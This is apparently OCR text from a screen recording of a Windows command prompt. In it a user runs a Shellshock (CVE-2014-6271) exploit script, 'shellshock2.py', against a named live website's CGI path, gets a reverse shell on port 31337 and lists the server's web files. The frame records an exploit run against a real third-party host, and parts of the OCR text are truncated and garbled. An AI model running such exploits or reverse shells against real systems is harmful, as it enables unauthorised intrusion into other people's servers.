 www.Bandicam.com
CPU:38% RAM:72%
Command Prompt
man
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\TGab>ping www.ocnus.com/cgi-bin/stereogram.sh
Ping request could not find host www.ocnus.com/cgi-bin/stereogram.sh. Please che
ck the name and try again.
C:\Users\TGab>ping www.ocnus.com
Pinging ocnus.com [205.234.171.233] with 32 bytes of data:
Reply from 205.234.171.233: bytes=32 time=173ms TTL=50
Ping statistics for 205.234.171.233:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 173ms, Maximum = 173ms, Average = 173ms
Control-C
^C
C:\Users\TGab>
Command Prompt - python  shellshock2.py
C:\Users\TGab\Desktop\Scripts\Python>python shellshock2.py
ShellShock.py
Bash 0-day Environment Variable Injector
CVE-2014-6271
It's either shell or be shelled
com/_d3f4ult
Reverse shell returned on port 31337 \!/
ter The First Three IP ranges To Scan
xample : 123.456.789] : 205.234.171
arting IP of Range to Scan  : 233
ding IP of Range to Scan for : 233
GI Path : /cgi-bin/stereogram.sh
~
fractals.html
gendoc.html
hello.html
images/
index.php
isofil.html
ivl.html
ivldemo.html
java.html
junk.login.php
linkform.html
metaverse/
mknurbs*
models/
mytrans.html
ocnus.html
oldjava.html
oldtranslate.html
papers/
parser
pccts.html
porn.index.html
postinfo.html
#shellshock
Windows 7
Build 7601
This copy of Windows is not genuine